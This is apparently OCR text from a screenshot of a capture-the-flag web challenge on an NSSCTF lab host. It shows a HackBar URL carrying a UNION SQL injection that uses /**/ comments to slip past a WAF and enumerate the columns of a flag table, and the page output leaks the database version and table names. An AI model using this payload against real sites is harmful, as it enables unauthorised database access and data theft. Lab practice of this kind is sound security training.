 Want Me? Cross the Waf
Your Login name:10.2.29-MariaDB-log
Your Password:LTLT_flag,users
node4.anna.nssctf.cn:28783
请勿非法操作!
确定
正在传输来自 node4.anna.nssctf.cn 的数据...
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar
Load URL
Split URL
Execute
http://node4.anna.nssctf.cn:28783/?wllm=-1'/**/union/**/select/**/1,version(),group_concat(column_name)/**/from/**/information_schema.columns/**/where/**/table_schema/**/like(database())/**/AND/**/table_name
/**/like('LTLT_flag')%23
Post data Referer User Agent Cookies Clear All